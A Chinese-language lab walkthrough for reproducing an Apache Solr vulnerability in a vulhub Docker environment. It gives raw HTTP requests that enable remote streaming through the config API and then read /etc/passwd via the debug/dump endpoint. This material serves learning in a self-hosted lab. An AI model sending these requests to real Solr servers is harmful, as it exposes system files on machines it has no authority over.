一、环境准备
搭建环境vulhub,需要提前安装docker环境
docker安装:docker--安装docker-ce-CSDN博客
vulhub地址:https://github.com/vulhub/vulhub
#创建靶场环境
mkdir /opt/vulhub
cd /opt/vulhub
git https://github.com/vulhub/vulhub.git #git拉取失败请用主机下砸zip上传虚拟机或云服务器
cd /opt/vulhub/vulhub-master/solr/CVE-2019-17558
docker-compose up -dwindows安装jdk环境
下载bp抓包工具

二、抓包测试
获取name信息,如果使用的是
http://*.*.*.*:8983/solr/admin/cores?indexInfo=false&wt=json
name属性为demo
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{
"demo":{
"name":"demo",
"instanceDir":"/var/solr/data/demo",
"dataDir":"/var/solr/data/demo/data/",
"config":"solrconfig.xml",
"schema":"managed-schema",
"startTime":"2024-01-16T07:46:24.405Z",
"uptime":165859}}}打开bp,设置代理,浏览器也要设置,虚拟机设置127.0.0.1,云服务器设置公网IP,端口自定义(默认是8080),bp与浏览器一致即可,另外与本机服务不冲突
判断漏洞是否存在,返回正确说明存在
POST /solr/demo/config HTTP/1.1
Host: *.*.*.*:8983
Content-Length: 92
Connection: close
{
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
三、构造特殊请求包获取敏感数据

构造读取/etc/passwd
POST /solr/demo/./debug/dump?param=ContentStreams HTTP/1.1
Host: *.*.*.*:8983
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
Connection: close
stream.url=file:///etc/passwd获取成功